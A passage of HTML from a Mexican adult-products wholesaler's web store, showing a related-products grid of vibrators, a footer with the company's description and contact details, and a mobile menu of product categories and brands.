			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-s2-rechargeable-pink/">Ovo S2 Recharge Lay On Rose</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-3497 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-vibradores last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/opal-wand-purple/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/07/JO-8150-03-3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Opal Wand - Purple - Varta Mayoreo" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/JO-8150-03-3_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/opal-wand-purple/">Opal Wand &#8211; Purple</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-3502 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-multiorgasmico product_cat-vibradores first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/luxe-touch-sensitive-rabbit/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/07/SE-4400-60-3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luxe Touch Sensitive Rabbit - Varta Mayoreo" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/SE-4400-60-3_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/luxe-touch-sensitive-rabbit/">Luxe Touch-Sensitive Rabbit</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1601 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-ovo product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-r6-remote-black/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_R6_negro_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo R6 Remote Black Chrome" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_R6_negro_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-r6-remote-black/">Ovo R6 Remote Black Chrome</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-5108 product type-product status-publish has-post-thumbnail product_cat-anales product_cat-existencia product_cat-hott-products product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/horny-honey-pleasure-wand-light-vibe-7-function/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/10/2478-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horny Honey-Pleasure Wand Light Vibe 7 Function - Varta Mayoreo" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/horny-honey-pleasure-wand-light-vibe-7-function/">Horny Honey Pleasure Wand Light Vibe 7 Function</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-3510 product type-product status-publish has-post-thumbnail product_cat-balas-vibradoras product_cat-california-exotics product_cat-existencia product_cat-vibradores last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sw-finger-tingler-pink/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/07/SE-0074-10-2-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sw Finger Tingler - Pink - Varta Mayoreo" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/SE-0074-10-2_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sw-finger-tingler-pink/">Shane&#8217;S World Finger Tingler Pink</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-3507 product type-product status-publish has-post-thumbnail product_cat-balas-vibradoras product_cat-california-exotics product_cat-existencia product_cat-vibradores first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/shanes-world-sparkle-bullet-pink/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/07/SE-0065-05-2-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shane&#039;S World Sparkle Bullet Pink - Varta Mayoreo" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/shanes-world-sparkle-bullet-pink/">SHANE&#8217;S WORLD SPARKLE BLLT- PNK</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
